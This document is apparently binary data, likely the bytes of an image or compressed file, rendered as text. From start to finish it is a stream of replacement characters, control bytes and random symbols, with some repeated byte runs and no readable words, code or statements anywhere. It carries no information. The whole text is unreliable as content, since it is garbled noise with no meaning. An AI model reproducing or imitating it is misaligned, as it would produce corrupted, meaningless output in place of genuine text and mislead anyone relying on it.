���,��� ��aR����MN�?��6?�~��?�ᾃ�W�7�w�y>|,�?�c�.�B�U�SA���Ai����[�W>��~�{��O��g�~���_�SO�_�g��O�r��~��k�j��<�+MoP�nM�����K��+2���� -����j�^�!�ľ2�,|)�Ae=���s���[��޴��B�#Ŀ���?h��C��� �a�|O��uN����-��ۏ�����.�� �n��?a�G�O�m����n��˝&��?f���g�g��G;�&I��K���Z�/��W�Z�Z��~��~���K���jv�h�*լo:}�߮9�_���N���7�J<;�_�vb��6�Ӯ����~ZW�֣k���1�.I��>2k�+��<-���ė�#���n5+�����k�c�P_ǧM��Z�}�[rx� "���t�b��氂�{�{����+�Ҽo�h�/5)�'��Ӵ��b��������#�_��	|/x'�G�^�����W�σ_��/j^�{���HӇ�.������ҿK</k?�$�|IszfԵ ������i�'����?��e��R������j_��hZ���_<{��ǚ쏬M�|<񍆣�����L��z\}�W��ÿ�-O�>��� |a�&���c�}3�$Zjq������J���?�_�f�5��_�.��:F1���� O���k�}c�n� �v|T�׬�/�'�����.�/x;�&|
ҟQ7c��j�M���'�|G��x��6��
x\���g�˭xΗ���=���<�\����W������3C���)xW�F��Yx+��'�4��k��Ŭ���  �x�.�ao��py��]Q�t��%�p�*G�2x_W�."�|�g��V}s� �f�����Yo/|�m�mmh1]�ĺn���g,�n#5�����Xj�ŝ��}���&�����|�=����m���|� �ůn�K������ �nN=k�t-{Y�Ho$�uY���Zڏ�u�� �����i��� >��tb��_Cծ,/e�����	�=�Ӏ=�>;H��l��'�RO�{�����<��F��&6�c=�+S�y���Con	���Sz;�Fi	�ک���]���� 9�.!�T�(b���]A�$����C����Ǔ� �ۯ�Z6�#�e��`�7���I� ?�-����[1���[[���4]Cu���m��<����vÀ3ޱ��eg-�8�� n����W���ߌd��o+���ե�j:]��� �jo�ɾ���)�X-�^�����o� ^��������� �h|��{�	{�O\�%��<l�x��=�[qi� ���;\���*������U���?�R��b�?�����?�fX�QE :�J��^��@EPEPEP���U+�Z��
(��'^��KH�Җ�
(��
(��
c�Z}1�� EEPJz��RR����T �QE (���B�Z_�� *���QE QE QE ���i)[���PON��L��S��	h�� *'�>�-D�GҀEPJ�O֒���� %Q@
:7���k(a��Ѿ��RPEP��£�#������i�P�|C�1�?�t�w��7�붗�֭E�������� ��w�O>���Y���Q�2���@�>�� �+��X0ʜ�Z �Q~"���>�w�~-�zu�O�-�-u/�}�O�p�?��^��4|7Ҵ=KO��%���q�w���4��4��'���y��/�k�|S�7�0�]��^xOD���d�6�U���p3@��6���:}�����2��:�.|Q�M�k����� ��u6����?~�zu��ޥ���NNm���o����ھHտb/��.�����c��7[a�gP��������Y��>�U���� �y�+N��w�\y�׬gß��d�#�o��%y4>$�w��3��i|�_��Xz��l�?l��~����|?�^L�X�ٮ����"�M������?J��κ����l�n��{GZ��.+�kx���8' c���c�t��o&�G����K����?��8ɺ�^���s���rO�zWm�x7�\��Om�[����M�1�� |�e��,E�A�$�k���sX�6��]����ۊ��WA�u��"�L���k^��Ѽ7�ӮA������k�1�A�8���y�y�a�C��x22��O�^����(�����$V=��5k)�]G�y����~t��i�F|��}�9��]h��� 3����>�f���|���y��<O�O÷��u���qki�� 8����5�4���{��Y�Y���<��q/N����{;�Y��3E�+��i�-�Z:������G�]'�����<��*ןJ ��{��$�������ӓڷ����I6���d��k�~����Ծ0������Yc6�j�� �c^Uq�F�З^wڵ/h���=���w`I�����H�>m&��Q�����ҭ���/�>�nqi���9���4��_|U���=��Ͷ���e�^_\K�^j����`�ï� ��<�T�����R�F�4�(������S�� ������xK⧍�M3���� 潨]��;E�y����r�'����]+�o> |=�}������ 𦛧�����R�>��s�J ��[�/¶;�G�>,���z��������T�v����z߂Ƈ��^0�o�>��?�z[h���LW�_?���<k�k��Ũ<q�}.�[�7�Z��'����o���]������8��w	�S����7Y#�N?
 ��?d�k埌<�&�T�Y7':}��_���~�|U��� f/����ڿ�o�~���jh5�[.��z}�r=k��>.�o?n����G��2��>���}�~�i�|�x�����<a���&���?�~%�.�a�5��}�܌����P�#~�?�t��Ӣ�����+��U״��|Ksi� ����C��w������&�<n~�r�����Z�݆�e���?d��>�4H��Z�[f��&�����׹xc�Z��t���sJ������4�x�g�ψڦ�����3x���?���x�������K���	�8��k����R���ޗ�[]Ŀ�?dϵ~|0��o</?�/�}V�m?�rm2A5�Ə��{A�4�f���x��������Z��7���Դ�S�"�M����s����(��������ך�S�>)�5����l��o1�3��ך�I�����9>�� |�{���wW^_�3�N?����� h���Η��r���)��>�-�Gz�>M?Òy���\ֽ�^��|���9@�_��|7d^mq������
����ky�� >����xV�#��c��u������2�?�Ia�����@)kV�r����H�3��5�Zƍ��^���u#>���^4�o"��<��?f�+�?��k4��v�@4O�0���=���&��u�>)�l<�`�M�� ���k�Ψp<���[s����}���K{�Lfh����3�s@��{5�m��<#��
�n��5�b�~$��Jy������_�ך�ٱw(��M��7G�� ��~�� �4� d_���� ��� �-�U��>/Sw��+O��k6��^}����l��߈�l�:G��+�h��(�����%�ۅ��%w_~����Ǐ
�oT��+A�t���f�8��:�>�B>*h?��x^�>�swk�x���c��c������ �����X��ȳ�շ�$��.�3�>8O�� �K�؃��}��~#��]��Ï�Z�KƟ�F_�7RMy࿉1ұ�ٵ�Lc���sźv�����Xҧj�P�7<� �+� �Nf���[�ǵS�Q�#٥��~x����m<��|_��Q� ��Tۚ�� �@�3�,���<5�#���� ��"|7��,i�v�u�����������5�w�?���Yi���4�=~�usm�'������4^=�~�k,���x��� �� �O�T����}q�?���Oψ:��/�b����]b�R� �3�?�_-x��	M� �������z����%��N�ia�J�������0rj70�2�����L�)�L��������6��?�0�O��{\�'��NE�>$�� ����^M}O���"�;?�[����П&����U�Ns��Ti%��a��s���E��� �q�:~���R�(���y��j�͞^x��� ]��/�^}��a:]�>�8����>�H���������|Sm���kz^,����~h�x&8���m��}k����c�m����u�G��=G�B�:��mo��qZӪ���D�|H� +-S����d�|�͹?f�ΡM��=�<i�k3�x�J�� �m�5�g�?��k� L"�������3�w���������|/�X}��~3� �b�����دR��>x��Px�h�@�nu[_��^� ���'�~��k��t�T�(v�����O�c���/���7����W�yҎ�m���Ilo ����kگ�k_�?|I��h:o�O�R�U��Ү<j�z��-�ϵy�?����V�������ǉ�צkw6��0��
�>E�_�>$i�,��P�n.��:�8���t�'s��74��gq}�@��t�K���L�~ x��Wg�/���m� �K?�ެ^|A�'�_����� ����}'K�߆�m���y�����ě���Ě���i��'��m�����������Ś��/�F���}��R��� �˚w���]�=�U?�W��w�o��\���[��]�#�!�����c��Ě?�|'��G���H�|7��zω�ߧxo�2��.�Wɞ$�W�φ��їEէ�ǉ�,���c��ҰtO���F��/�V������^m������ ]Kf�(��ޯ�./ۿǿ�~�n� ���X��im���8�׏~��=;����?ʿ�߃�o��E�1��v~x�������L��x~���>����E�3�<_�S_��u��h�}��@��?��}0+�|C��[x�X���0N�~�u�y��3�RGM(�s_p�����Ŗ�w�=�ѵ"�b=+�|=�CM��:��/uۈ-��{i�:v�+�c�Ʊku�u�-���/��rG4�O���z� ��)K��>.| 2�[/�n+B3� L�"�&?o���A�W��_��<;�.��ˋ�����:���>/��,ᗘn.�w���k�k� ��> h>,�>x'U�՟�M��]���|��/Ң��r\���'���?���A��Z?�o Xh&��f�R��`+�_�x����_5���n��.|7s� �c�� Z� 8��w�:�������n<Q��l���
h���g??ok�Z�O�� E����w�5�,5��^%�u���W�� �7�����K�7Z���B�����<�C���x��Zǁ�	���_�*��7��V����ڿ����?�Y�v�si�Ǉ>-Ao� ���U�� �j�� \� ���K[��㏀��x��^����tN�o� /��ӵ�Zo����qhQ]~П|w��K�����غ�4��hw�g�<�;��W�w���f��Z$����H������q_�o�>�	S������֟���	a�x]���K�x?I��,�������c�W�C�^ɣ��#���y������ eh"˭tE>�<��m�GoKygxu1>n�˟��<A��	�� ������#\� �F� �~*���)f��]^��Av�?���Xi� h� &�C��j���7��xG�
'�#�[_�h7Zo�.u-�q�^��*��f��וʝ������]C��5����^[���s�� ��_�4Л�~� <Ig�Z��j�{bҼV� �� ���]��O�呂na��#��S����8�;��l-��	��i�qsuY�)�z�������5�
���
��	o�m�A��� Ur�?�j��z�?s��u�Ko� ?����#?e6��ia�b0|�ϸ� <ԉ}��D `�m�Q�s_����� � l��}�<;�c��]_���8�)�'��� t��k��zյ_��� đ���~��K숔9Rw?�� �� hC�M<����5��^�aӜLf�5KmL6��/=��׉� ���Vob��������g��~����� �C��G����~�|{��� �� �x�N񿌵��>��,u��]�^� d����7���R��f����E� �@�%������C�m �S����=�E'��� L?��������U��wD�������e�����i����;E�#o������[~�W�\cʬ6������~���Q�_��������ABQE T��}*
�z� -Q@Q@Q@~��QT��}j* (�� �z�-"�JZ (�� (�� )��}i���>�Q@)���IJz��PQE �����}h��^��@	EPEPEP�S���n��I@=:��2��OҀ%��( ����T��J eQ@+u?ZJV�~� �QE (��O�))GF�QI@Q@
z/���JS�~���PQ��/|g�MIE F�$c~ Ԕ�d�y�<�O*?����$�^��������		�)߽� ��*4۾���� ��T��%��x��& � ��3�'��~"�G��OD����0}�}�OJ��6?�~���?���Р��C����6���7#.�sd}�ד���o?bMGJF� �_�:� ���,_���j�1��?-�?f� �4f/�J��s��K��A� �~�T��#�w���mRӏQ� U��� s��GZ���� �5��=W���?�����?�[ui����T�g�PF��U�������u�76���?em/?��ҳ[B�6��>=����Ļχ���� �e�N4�~��޹C�/�Cp&� �U�9� �g��� ��w�ҿ���!�#��rM����?���w�/�����[���W�?�k��eO�Z�r���z��O_�����+�ѹ��o��}EN��[H[=��� 80~�ߴ-�`6 ���K�O�b��	��D�f�¶7{�7:����_�ZidRy���#c�7��v�f��x�� ߁@�ݿ�O���ĳK�_@;�}����C� �P��C��;J�R9���uQӶ+��-�@1@��9��j ������z,�� �u��G�J��������� ��?���'��+�ٿ�N���U�� ��Υp<Aa��י��i8�¿�o�)����?�'����Ǌ5$�lt��/�ևrF<I���5��?^k��>8|S���I|^���C�Y֯�o|I�ǈ�>�t�Soyvo��	�!NU/a9(�z7��� ����%��'�Z����.��s_���� �Zd���:�~�Ʒ��߃�9>���i�-�)sھ��
㿱�)d�ɀN{��V����_��D	I;A�i$(\��6�FN@��/	^]����:�wZ괏�7q��_�c?i��u�*����Ƥe��V�wW�CgS�^O0����_��9� ~_�o_�G��%=�����ߌ7� Z��]S����A��_�� ���~�����>'�M���b���%��h �}�'�3�N���^XY��yp�c�۟��i���<� ϵs��if�<N�_�yp�s������:�,>xV���s��Oٹ�wʏ�p���s����'ϸ'�+09>|*���y�7<݋k^�y� >��ڧ��k]�p4)��N@#� �^��ֱ�"�\
wڥ��1���� 	�� �� |W��'���9��}������0�ym��V�8��d�������_�F� S�{'�v�ε$�&�8b��.:��@��!� �d�����z�|�&�~��$� �|s�d�a���?���J��~�RyF|�?�֮�,�i�^�'��\���2�/4~��~���kϵ|H���n|7�~�����ҿ���42x5M�v��q�\m��t7������v�?��,5|C���y���{��/�Ƨ�۟�y6��>ꟳO��N�a� �r�q��ik��{��~�_	u���ag�Ls�����K��]���6z�\d� ����?��6��[�o���K�,�0����W;O�����Ŀ�N�Ņ���������v�y��Y�m���ȿ�o�<�3��]����3��_��:'�.Ņ��qd8� >����� ������z'��#�?�>�慥�iZ��[ai�6�``g�N9���\���y���ͧA}fNҭy�?�y.��<x��"/?��ן�(�������?�U��SǞ��-�ɠ���>3������ _=k�
�dO|@��ğx����K���������?��?�����P�Gď����g�U� ��|[��<$��ů��]�_��ɠ��/���7����cP�hw�� �K]:����~+� ��e}2�}OO������N��/��¿�;/ۯ������~?x��l�\��y?��V�?m/�C�qOy�|G�|F8+��z��� ����'��xo�m߉4��?�}�����[�_����j����O���"����8��~��R���&�� A���������5�7�����'�S�JM�]_G6����\� �� ~� \\�d",l�֡����~� 98��k:��ho/!�RH��<����1� P�Q��&��(����� ��'Q0��S��4�� �o�����˿��:�:��O��t���6?4��=s����e�<����]�Y��@��^}�����0� @y5n9���d� ǷNq���Y�����;f���!�����ր/I��������-y=+���)�4���^6�ܰ�?�5Kq��x����"�� #�9�W���Rꟲ� �D������l(�/�]� �1��I���'�`��eͦ�H�/>���� �j�I���Y|1�u�kQ��J�V��\܋��iu���]����=+��_�6��!����g��'��O� ��n�/x���񥥼�v� h𗀭�m��?b�������5����I�c-���
� �~۟ �0|"���lu���񽦝�/�^��a�+�w��u}�����˞>O� ���� n��'W�>�c���~7xsW���u��]�jچ���K����y����x�����������7����];]��u[+�nm.���iq�SU�D�P}�����_�Ro�� �O�� k� �� 5�o��6�� ��mm� �~�k��;��ϟ�|ǭ��F|_�#y�P�=�S�A���]�G������nz���5x�េ~!�SX�?�|-���O�?�Z� ��A�[�:�ny�-ձa����o�~�p��/��a���:g��iw:F�����.�yox~l�*��1{v?�����/�?�P��i���H��-�жȴd��+���<��jP�����>�3�?:����I؋�	�����#�A�ĺ������|K�� �A�-��� �w��6֠��h���h���7�W$u���iʬl[Z��4���@��?ӵf�,�W�ȇ8�߿�E�� �?�O�O'��<u����T����'�q	�u�Ϯz~��m� �ğ5��o���,/l����u�jV�o�����Yy�B|�s��G?�x��?b��k����X��<�j�� �~�k�[\�bϧZ)T�DȜ9ծ�Ծ�W��Ҵ�ģ��Ήl��i��qy��^>�����UދtlO^��o�o�7+�	����?����ڝ�K[��� mk�/�����N�Q��]X�Ϡh�ݷ�n���>��^��v�M���9�$���-�~ҿ�%����A���Mo� .�:���J����� ���� ��Ú�?��Ė�W��z�����¿��o��MK���Ǉ�<G��G�'"ˎ?^����go\�c�o�����:�ҷ^��R�b���|�� ��x�[�~|�W�u���o�L/1]e��A�4x���?e<�n�|%�iV����ȳ|�]|e:6��C=�ߝgª���:7��� �ڕ�(Q��E�/���.M/�	�����?�w9���N������]����\��Oßڻ�^��=� �<��6u��|�"��U�}o�\�m���K��k�7J�=>�k�U�%u������� ����K���#�5�6��v����S�ƾ�����U����7��|F��� �o�]k�k��sG���K	"O��O�;]}��O�����F�r˵ΩY�=N� ��S�� �����������F����:��m?P��~�_V�4� ��u�"��������i�􋯇F��)��I����?toګ�y1E�K�?�����L�� kMH�aִ�
j�� ��}?�/cN[�U^kvt� ?���'��f���_�ɧ� ��Kҁ�����υ� �]��%� ū�7G�����:��uoi��,����n�O<��_��Ǐ���'�t����_�+��>6xK�>��7Ǟ*���SD񇅵M;Vӵ�7�x�� ��� �MC�ҹ�úl���Z�zT�7�e����Դۓ%�����:����֕��kk"�c��8 �1a�:�R� �{�+���� ���V�O��i��/�.4��OR��n�uogvV�����t?J�q:Ţ�������T� R�?Q�i){��� �QE :�J��^��@EPEPEP���U+�Z��
(��'^��KH�Җ�
(��
(��
c�Z}1�� EEPJz��RR����T �QE (���B�Z_�� *���QE QE QE ���i)[���PON��L��S��	h�� *'�>�-D�GҀEPJ�O֒���� %Q@
:7���JQѾ��RPEP��������_��4� QE ���i)[���POO���zu?J _*?����*?������*�꿙�?_j�E C�o�/�� ףt��_�� �SQ@���_�� �P��� {�5p�������CM��ѿ!RlO���(؟�_��PB������� 6?�~��9�W����؟�_��P-4�B���>��'��AV<�� �����!>s�8���K�M���{S�Ҵ�K�յ}GS�6V�փu��q�A�G�ԝ�������� !�Qd�c��?b��*�/�?m~��oS�u0�|>I�:Y�rrn�Ӡ��%9ręIEs3��� ��� �B|w� '��5�
�^mRُ�~�s�/i�j� ��u;��[��1_�V_�����Q�!�-�M{g��4����k��� �]��~��{K��qZ*�'=�kы�V<��%��O�u�6Vtڤ߾�8��)�gP𖛥��"�� �8��}I�xߤ�����׃�iz��M7�� QvD�����M��o+M�y�:W���_�Oď�c�ς�f� �vx�<q����ݵ�t� ��?�J�i�h:�Q\O�k7_��l1�˚�����Oȿb_���_4rߴ'�k?�[��N؝C�6�͠�e'�z�.^U�t7�J2����f�/�G���S�_���1o��?��Ϋsn1����Z� ���uwC.|�����?犇�>\�l�D���W7C?l� 9v��n���?�r�\�i4�A��o"|����ۭ.)Zb��[o#��V���d�S�����Ć�y9��c��H����G$t�~��b�XqQL��5��P���8���f��kK����#��^��I\��y�[_��v�k��H�8�^���q<�d��I^]��o3�s���t���q��Ń�9洼��c��P?�Ic�R���o�Jn&�_�I|�k8!�Rҳ����w_����+/���E�c$QK ��o�u �>�ʻX���"��<��1W��>��%�K�g��s����Y����'�;d����-TԮ��a�|���S�y��TѼ!��s7�5�, � ft���z�Ϟ8���+;M�s�A$���#�Z ��H��A����:�砭�-W�U����x�gi:n�����_�z��W��K{����Y�q�|r+��?�j��Z�a<��g� ��_��O6ok�àږ����o�k6�ZK�^	�C����k�[k_*�a4���z�VtK��ɖn-�����u�_ u�y��"�p9�ҹ���k�u���.�3�k#���t��y�O�OM���y.�߹8���n}��Z ��;|�I��Ky��Q� ���>0� �i��5�� 7?�çҿ@d��md�캍���G�WJ�4�k1���g� ��j �|>6� �*��{O��O�h.��rn>�t���� ����y�4��/�<[��ˏ��6�B�'�>�}��j����@�C-��4$t�ʵ<t�����垽k�A�jX�-�ͯ ~?� S�����O���y��=���~��� Z%��+�9���$������hc����Gր#�(X��s���P�"3qߦ:�Ia� =�9���Xq��ポ�ͤ2y?��n0y���<\q������&�1s�x���7���,r���?�ޭ�7���/\������m' ���F�Ȇ��`׉���������D��4�_?�{.�,�Ha�O|�b:W������{��so��t{ǧ� ��?
g���ǟx�����:���t-�>ǧ^��˺��?g߄~�����<#f!�|���6�c� ���z�5��� �?fK�^?~Ӻ֟�4��~�m� .��>�����E�P��1� d��rN �c�?`��cS?�5q�䜒1�(�:��
���^��U$C�a��oz�H���>@��5KKO�~$�Y��skmk�c�^�~��Yn%��#u����c��� J�G��|�����#��4��K�t��mm�-��G�w_��Q�:1��;�y��c��L��� Z �ӆ,�|�n=O����{ʳ�f��sӚ� �,��hW}��:���5�[�}��xr0:�����@�� E�rS�=9���,sa���-O@z� �Ʋ%��<�0"'��� *?�`��r!�<�J �%��ُ.s}j��w� <���j:_��S4ZέZ��5;�m�� ӥiGu����8���⛬�_İJD��� ˥ �� �4~x����&�5�_~([� �[�cQ���.���_�4��	m��v:� ��1X��O�~ͩk^��l4���ԛ_��;Ʋ���w�-o��6���M��7�� �{�������|n�_Ք1,1$I���Fz־ڣ݊QR���������WX�c�7���è	� F��q�������� z~ٞӥ��q�_�+��.mt=O��������d~^�����}j)#�E+ z��(��;���?�W��n��c�R�6�������z��o~~|P����?/&�~(~ȿt9���V4�g����c������ �� �jǼ�|���b� 0`��?\����R}�;���� �s4><�M�M3�������nOxIOڢ��~�Ns��j� l�~Ϳ�u����_ÏC8����t�i?#m�M|5���� ���ww}�?هᙒ�� �-�|>��-�?��������� #{�_K�Zk�	��O_j�q��6� �ڔ�`z6����5~'����J��7��~ x6�~CxK�=а��s_|V� �5�f}~g�5�� ǿ��ͩ�&�u�i� �Z����X�Bg�Ck�^iz���Ԍ����=G8�6_������xn���Y����]�\��_ԧ����� ڋ�����h�9�P� ǥ���+�Q��o���{W��� ��R'����Տ���ڏ���M��m[Jv�ogw�� ��<g�Ǧ��0T'���� �������J��/M��n<q���>�w� ܕ���Ҿi��� h?�/����="]i_�a�+k��u�٧�T�� j��־�n��\2�4�;V����j�G�����*@){�������Z J(��
�z�AS�A����( ��( ��(��}j*���E@Q@�A���^��K@Q@Q@1��>��ր"��( �=��)O_�* J(��u��z������}h(�� (�� (�� V�~�����i( ��S��Sө�P�QE �J��~��@��( �n��IJ�Oր�(���E%(��O�)( ��(OE�SIJz/���J (�� V�~�����i( ��S��Sө�P�QE QE QE ^�Uz (�� QѾ��RQE Q\��Y��#�����I���:����gX��q�=.�����.Xw
����w��������c��o_Bu��=�=�umf�1��οʿǟ�!|}�������_�I�.5k���� m� �L���c�
3�� �D�k?M�ko�?�;��8�m���_���W�Ŝ�_&h���һhҔ���Q͸E�t>�&��#��68?j�שi��)e��?��>[�e�؃��Qu�4�y0�{WL�zjs��[L�I�$������\�����#��8�����#��w����ڹ��?�!��?<�.�.���u����S�[s� ݹ� ���C��S���)\�� �#~������&��~ �7~�_���ڼ/m����Q�gد1_�G�￷�6k3cg��[Z�v��i����<��W�|����E����c�K��a�_ij׮���1�^�Ylq� _Y���d��#�w}�u�թ)�ߡ��1��Q�"2J`��H9��)#���n�9�1߭Oq��`��j_�w� ?ެ�e����������� ���墐��.?s�������h�S���ۦ���ey5p�7�p=3�1�yG���|��9�\: ǔO���<���ښ��X��s�|V�ͬ�,ǧ�� ��[闚�ScY�ï�Oo�� S�(b0�' ^;c�U+}/S�.3i����}�J��/�x;L7�'���o� 0��O���Wjz�r����(�1�h���+��#���İq�  Χ�_8|D�������o�VPC狣k�� ��_ k�$����y���\s�{�u�<��F�|����k'ּIy>��^__͌_��k��5�6�I��s����� ?Z�4����#S���q��^���^������x����Z ��ǿf�?u�M7X����ow�M.��y��� �����������-~�kk�n{�ƿ>���o�.�������n��S� _�_��0&��Zl��:�K��?� r�� ����cY����?f�.1��|�r:��� :��]�'��x�>D&ל�ϯ�����\c�M k<�̂h� �Z��Y��	� zG_L�=��l���El�&������/�2n�
�m)��^O�Y��|�GN�?{җ������5��ǝ�c��#����s>�\�b�K̽@ǯ�m% y#<q��� W�@e�� H�ː}z��jT��~�1���Un3���ힸ���"y[��?�,,�'��Ep�vo�J�K�H3t�Ǹ�
͸H�<Gj����#<�>����clA���4Ev& �	3� ���+�>V# py=�ϟw��s3�q�� &�:?6�NGL���w6���l��� �`�]k,M.%�Qڭ�cA���/xkU�8�͵�f�˫?�)� �q�8=G�ָ� x3S�ա� ¤�F�}}���^������ �~�m{��y_~|4���=K⮢|��>�zu� K���3�/��
�s�3�:��dA"e-#�~�q�����S�b�'����������xb�hB�������y���)�p�������@��4�s��M��� V߇�%��}h:����?*�5��r_�ҹ���W��L�M<JrF��C� J3]����CG���C@>럳g��f o�%��/@m����?��x���b�Z�eӴ�wC�1��5�|��s_v�O�/��)���Z ���?aO���W��[)����jZ��� �oƼ�T��>)�Bit�_B�0>a����?�?Z���<i ����&����f�o����{<q�i�_oӈ� �j�x#�Zχ��Š�W�4��&���*�g����+����L�&���u��M���K��9X"~�)rGz �W�%��t�����|�k�oj5\���ۭF��Z�'��!����T��H����Ʉ �r*� W�� ��;t��_�� �O��'����5� �~��N�c���jJ�ʏ����	�t��_Φ��d��}MI�G�����U�� ��'���@I9Q��U���q(��c�@j��m��_�� �M�7��� ���A�vp1ϩ�����Q�_����z�� %Q@/c�֒�����@	EPS�A��*u�>� �QE QE QE 1��ER�A��� ��(u�>����})h ��( ��( �?A������TQE ���?�%)���@	EP����T/Q��u��z�� %Q@Q@Q@
�O֒����% ��~��zu?J ��(��~��R�O�}(�QE ���i)[���QE ��}?�����E% QE )�O�i)OE�SI@Q@
�O֒����% ��~��zu?J ��(��(��(��Պ�@Q@Q@����B8��OE�_�?��� X_hQ~���G5��|sk�ϋ�%���^���(���v}����
�� �}� ����m�ĺ���/�� �K᷆��j�������#s��׫����F�����/�?|u�⮳6��↩s�wR��� �/Jڌ#)sK��Z��i"{8��ze�<�O���l�+z��P�>�-yt��;Y�sn>�us�sZ1ꟼ� ]���^�w9ac�����l��[��H�-�j�,��8��_1��'8#�+���D��!��AҮO?c河&Q��Q�Z��g��o�Y}�_��4-ۃ���_���?� ��1�7ǟ�Zl~�_m~�.�+_���oE�� M��U�O�  � ���U|]����*�󟁿�O��6�Q�Ɵ�Mf���W��\W�����7�G�e��}�K��<YۜW."~�<��C���3d��na�7�w7X� ��ׯ���~��$z��2�n��2g�T�/*(�>G� ^���d>l�I�=�Ri#�28/��x��Q'� �?9��#��q2l�g��=y&�!��R~ʙ�^��a����jy<�'�ϝ��� �� ���y�ise���E :A7�g3�����Χ�+��yP�.��� �y��(x���6�{��������?im_Y#L� 66e����}(�ox������X���\�[}��޾V���R��\6��(��0qjGj���>-��K��wX�y�Λl�5W��#�����흗�� ���>���ߋ|Miu�i�� ��<e�k�5�{�x��>�suǩ�+�Գ�.f�F�����8� ��� �W��� �$���KԾ4��W���w�_�/���H� J�}��3� e��E�=��s�~ѢjwZy���J �v4o^j�gY�B1� �c�� B+�|5�7K��khx#��E~��?�L��ϗþ$��o��������J�O�	��
��>��{��F>ˮh��� %����E�}��z��!u1A4�5����M}�~�ߴ����O��������J1�}+�5?�ߴ�����½W� ����mu~= ~B� �P��O�e�K�.u�Hc�� >G�W�&�,��?���:�A�ק�A� R���i?�F��Ok��ѵ�G�wZ��wa� /v_��ӽrR~���˟�h6��C��4��>_�x?A2�a��#�&��/2x��u�߇z��w��Æ-N�pq���ֻ{�s9�M��(����t���ZQ�LB�~�8�+!<��Aϩ�zչg����:��hg�S��?,T���Z夔yG͟?Ş���r�]����䎝�f\D��G8�x�0}����B;�Ԟ��A%�1<>o���� ظ�h\�'���=�V�ʇ�=}�x��}���T�[���?Lq��5��h}�@�#�ʀ/;�߽��c=:�׭R��ycDq ?�J͸ס���w<b9J�������6���a��Ʒ������ J ��na������8� ������ď���������^��K�N�5�=���F���!� ��S�x��� �}���/Bk�#ÚF�m��eooon?���?�h�s��#zn��_��&��V��bЈH��}?
��ǀ<+�=:�M��{;A�X-m~����� (��>��R�EGa9'$�{
��"~��L��Q��PJ�G֒�z�� %G�G���ԔPrF�p@Ǳ����Z�K��G��
߿� ;iۦ����z�� ����߯�R�ӎ���i
'*���4 �6?�~���� U�>����}i( ��(H�ԕ}�J (�� ���ӟ�m ��}i)W���QE R�?Q�i){��� �QE :�J��^��@EPEPEP���U+�Z��
(��'^��KH�Җ�
(��
(��
c�Z}1�� EEPJz��RR����T �QE (���B�Z_�� *���QE QE QE ���i)[���PON��L��S��	h�� *'�>�-D�GҀEPJ�O֒���� %Q@
:7���JQѾ��RPEP��������_��4� QE ���i)[���PON��L��S��	h�� (�� (�� *�X�� QP���� w�jj QѾ��W��|�Ox�T��t�W:���]�v6�c}��}�]��$1�+𪼐9�_���Y� v��-`� �u���(�s^�s��ZЮv_h��힐.�L��,g���g�9� >�'����׵�3S�~�� 	�<=�B7$X�Z��y����~����Z�rM7����^Mc��[��'�-�\��}O�� �-�kI1/�-� گF�VG<�>k��`�a�o�����};���Y����"1��\�S�0�(o����z� �Zw<ҟ:��&�R���� �S�TgN�T�zؖ��~tP�j10�.?�󯢿e����ߵ��~Ο����<a�[Y��Q����>������5���6��>#��Ŧ�a�����@��_����	�y� ��zg�!�A��7�_�Z��\��oE���m����[7��?1�#�_���e��g_�֖:V��}��T�t�־���w^��QG�#���?��:S��0����ڭ�E�K�=?�w�jk�3y��?θ��r:I��m|�.��=�_�f���~�q�c�_�\��>l���s����O�=����6㟴�}�ƀ!���|�����x����"��������ڼ{�|!�+�XY���盍O�}���潯��+[�4�3���W^h��|s�O�#���SZ��_Q�WȾ8��|m�5���Ҵ���������w��/��b/�^�&�yqsε��wV��?�J�U�!� ���{/|~�,׷�����^�ƀN:}�ހ?%4��I<q�A��sH�<o��Zf�wW� �}����	��K|E����M��/�wv�_o����ǧ�~��1���%����~��RY����M�%����^����P�0���?Z ���� ����-����n�>1���%�5��u�k^��j�	��}7L�-- �+c��GoNk~��EP��������� �❺o�/�� נ��	�IrBFv������� Ϝ�in����� ���l�� |��P��?	k����ω~����@��M�f��\�~�ity���d��L�͡��^_�^=�Fӭ>�ios��?�~�F��r3���>�� `/�� A�^��<�O�m�]n����� Ox�GT� �y|<���z��tIq���j��s� n��?E ~<x��	��;I?����_���[�x5���e��F�Ű��q��S����
�ƨ$��a���C�%=h��վ�gѤ�� ��"��<��K���W�k4�íx[�zL��?�:�J?���g���a�����e^x/G���w����}�{���yo��Ğt�h���\��� �j{��2T"����~�럳� �z9F���^�������� Կb_�7�)_��]�o�tK��P��ŧ�7�0��������<�Ҿ��g�?|`��E�� �)�Nҵ�lg�#���~���^�U�)�Ѽ�Ayn8�/A�u�_JX鶖1��5:������� �� �?�o�5�(|g������Z���� E���V��i�D���+�ר��� �� ��F�~�� QH�aF- �EPEPO�})���>�� )W���R�Q����( ��~���R�?Q�h(�� )OE�SIJz/��� J(��z��%*�ZJ (�� �>�%Gz��
(��!�i���ƛ@*�ZJU�>� �QE ���ZJ^��?� %Q@N�Ҡ�נ�P�E QE QE ��>�J�֢��(�	נ�R�/A����(��(���֟L~��@QE R����T����?� %Q@
:��P�Gց��?ʅ�>� �QE QE QE +u?ZJV�~�� Sө�S)���(Z(��
����KQ?Q��QE R�S���n��@	EP�������to��� QE ���?���=��M% QE +u?ZJV�~�� Sө�S)���(Z(��
(��
(��
�V*� B����񩪜����B�P���S�
U��&���ϋ2k߈:�>	�]�-��u�{jqw��t�ȯ�%���y����%�����<�\x�^����w'�_��	� ���-?��
k��m���'�Yܛ����U��o@�~#|D��I��7F�8��`ͱ���=;&�r�*I{��mo"�j����0�V��E3\k�������8]�t���~�������I�\�����Ŷ�qw�qui|~�-3_��
�������h��0�x�N������iVN0ЊJ��-N����� ����j����w���+G��&��F�����~��<{{�����5��Z�����I����7`]��-uྸ�k���?�n�u�ᱺ���N� �2��oڿCt�g6qM(�b��]�?�p��wS�X��?��_�No���G��χ�|G񇇮�٥�^$�� �c���2��/A�,�n�,4�>��z^�k������ҳ��wbAav8�Vi"�,�L�?i�=;� ^�7��/"�8n����#�����R�y2i�3�p3�^� �q?�?i��f�������~�Gz�~��<b,�=N����kk��_� �OJ �<g����+�aҬo>˛Qsu��k�;�����s�E��x�R��� �%��~�k�����^��y�>!�f���i�fo��׾|��~�H���>*�����ֶ��r�O����E���[���iX4xt� _x�0�^k~6���1� ^�_�?��� ����f��f�q�Ǉ�n=m-;�����,--����l��@~���cN��4�M�4����Y�}��ۿ
?ϵv��E@�e�L�րQ��� {�5% ���*
�yz�z (�� QѾ��RR�������
�ʏ����(�1PA�~��f���_�j�>�P~T��MS�
